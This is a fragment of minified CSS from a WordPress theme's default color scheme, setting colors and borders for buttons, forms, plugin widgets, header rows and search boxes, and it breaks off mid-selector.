.select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#9689e6}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_default .wpcf7-form .contact_us span[class*='acceptance'] input[type="checkbox"] + span:before{border-color:#4b55ad !important}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#9689e6}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#72d1e7 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#72d1e7}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#9689e6}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#4b55ad}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#9689e6}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#1a2131}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#9689e6}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#9689e6;	border-color:#9689e6}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#4b55ad !important;	border-color:#4b55ad !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#72d1e7;	border-color:#72d1e7}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#9689e6 !important;	border-color:#9689e6 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#4b55ad;	border-color:#4b55ad}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#9689e6 !important;	border-color:#9689e6 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#1a2131;	border-color:#1a2131}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#9689e6 !important;	border-color:#9689e6 !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"]{color:#ffffff;	background-color:#9689e6}.scheme_default .theme_button{color:#ffffff !important;	background-color:#9689e6 !important}.scheme_default .theme_button.color_style_link2{background-color:#72d1e7 !important}.scheme_default .theme_button.color_style_link3{background-color:#4b55ad !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#1a2131 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#9689e6}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#72d1e7}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#4b55ad}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#1a2131}.scheme_default .search_wrap .search_submit:before{color:#1a2131}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#7f80a0 !important;	color:#707186 !important}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus{color:#1d1d1d;	background-color:#ac9ef2}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#1d1d1d !important;	background-color:#ac9ef2 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#9689e6 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#9689e6 !important}.scheme_default .theme_button.color_style_dark:hover{color:#1d1d1d !important;	background-color:#9689e6 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#1d1d1d;	background-color:#4b55ad}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#9689e6}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#9689e6}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#1d1d1d;	background-color:#9689e6}.scheme_default .search_wrap .search_submit:hover:before{color:#1a2131}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#4b55ad}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#9689e6 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#4b55ad;	border-color:#4b55ad}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#9689e6 !important;	border-color:#9689e6 !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a{color:#ffffff;	background-color:#4b55ad}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover{color:#1d1d1d;	background-color:#9689e6}.scheme_default .wp-editor-container input[type="button"]{background-color:#eff3f6;	border-color:#eff3f6;	color:#1d1d1d;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e6e8eb;	border-color:#dadada;	color:#4b55ad}.scheme_default .sticky{border-color:#e5e5e5;	background-color:#eff3f6}.scheme_default .sticky .label_sticky{border-top-color:#9689e6;	color:#ffffff;	background-color:#9689e6}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#707186;	background-color:#ffffff}.scheme_default.sc_layouts_row{color:#707186;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#e5e5e5}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#eff3f6}.scheme_default .sc_layouts_item_icon{color:#7f80a0}.scheme_default .sc_layouts_item_details_line1{color:#9689e6}.scheme_default .sc_layouts_item_details_line2{color:#1a2131}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#333333;	background-color:#eff3f6;	border-color:#eff3f6}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#eff3f6}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#333333}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#1d1d1d;	background-color:#e6e8eb}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#333333;	background-color:#eff3f6}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#333333}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#333333}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#1d1d1d}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#4b55ad}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#333333}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#4b55ad}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#9689e6}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#4b55ad;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#4b55ad;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#9689e6;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#72d1e7;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#9689e6;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#4b55ad;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#1d1d1d;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#4b55ad;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#4b55ad;	border-color:#4b55ad}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#9689e6 !important;	border-color:#9689e6 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#9689e6;	border-color:#9689e6}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#72d1e7 !important;	border-color:#72d1e7 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#9689e6;	border-color:#9689e6}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#4b55ad !important;	border-color:#4b55ad !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#4b55ad !important;	border-color:#4b55ad !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#4b55ad}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#1d1d1d}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#707186}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#707186}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_details>span{color:#1a2131}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#4b55ad}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#4b55ad}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#1a2131}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#4b55ad}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#1a2131}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#4b55ad}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#9689e6}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#4b55ad}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#707186}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#707186}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#707186}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#707186}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#707186}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#1a2131}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item .sc_layouts_title_meta a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item .sc_layouts_title_meta a:not(.sc_button):not(.button){color:#1a2131}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item .sc_layouts_title_meta a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item .sc_layouts_title_meta a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item .sc_layouts_title_meta a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item .sc_layouts_title_meta a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#9689e6}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#1a2131}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#1a2131}.scheme_default .sc_layouts_logo b{color:#1a2131}.scheme_default .sc_layouts_logo i{color:#9689e6}.scheme_default .sc_layouts_logo_text{color:#9689e6}.scheme_default .sc_layouts_logo:hover .logo_text{color:#1a2131}.scheme_default .logo_slogan{color:#707186}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#e5e5e5}.scheme_default .search_style_expand.search_opened .search_submit{color:#707186}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#1a2131}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#1a2131}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#1a2131}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#707186}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#7f80a0; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#7f80a0; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#7f80a0; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#7f80a0; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#e5e5e5}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#e5e5e5;	border-top-color:#e5e5e5}.scheme_default .search_wrap .search_results .search_results_close{color:#7f80a0}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#1a2131}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#e5e5e5}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#1a2131}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default 